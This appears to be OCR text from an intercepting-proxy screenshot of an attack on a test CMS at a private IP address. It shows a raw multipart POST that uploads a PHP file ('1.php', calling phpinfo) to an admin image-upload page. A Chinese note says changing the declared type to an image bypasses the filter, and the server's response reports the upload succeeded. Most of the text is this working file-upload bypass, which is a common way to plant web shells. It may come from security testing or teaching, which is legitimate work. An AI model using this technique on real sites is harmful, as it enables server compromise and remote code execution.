 Go
Cancel
<
>
Target: http://192.168.1.100
?
Request
Raw
Params
Headers
Hex
POST /testcms/admin/admin_pic.php?nav=main&admin_p_nav=main_info HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.100/testcms/admin/admin_pic.php?action=edit_pic&id=22&na
v=main&admin_p_nav=main_info
Cookie: PHPSESSID=upeusk8421cuhbjmmq96gd5cr4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------29268402331013
Content-Length: 1630
-----------------------------29268402331013
Content-Disposition: form-data; name="is_thumb"
0
-----------------------------29268402331013
Content-Disposition: form-data; name="thumb_width"
300
-----------------------------29268402331013
Content-Disposition: form-data; name="thumb_height"
200
-----------------------------29268402331013
Content-Disposition: form-data; name="pic_alt"
-----------------------------29268402331013
Content-Disposition: form-data; name="new_pic"; filename="1.php"
Content-Type: image/jpg
将这个位置改成image.jpg,即可绕过
<?php
phpinfo();
?>
-----------------------------29268402331013
Response
Raw
Headers
Hex
HTML
Render
操作信息
图片更新成功！
页面将在4秒后自动返回
返回上一页